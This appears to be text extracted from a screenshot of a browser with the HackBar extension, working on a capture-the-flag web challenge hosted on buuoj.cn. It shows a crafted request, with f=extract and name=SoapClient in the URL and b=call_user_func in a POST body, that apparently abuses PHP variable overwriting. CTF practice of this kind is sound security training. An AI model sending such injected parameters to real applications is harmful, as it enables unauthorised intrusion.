 不安全 | 139c586f-1f5f-4dde-9795-d50092077efb.node3.buuoj.cn/?f=extract&name=SoapClient
504 Gateway Time-out
nginx/1.12.2
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://139c586f-1f5f-4dde-9795-d50092077efb.node3.buuoj.cn/?f=extract&name=SoapClient
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
b=call_user_func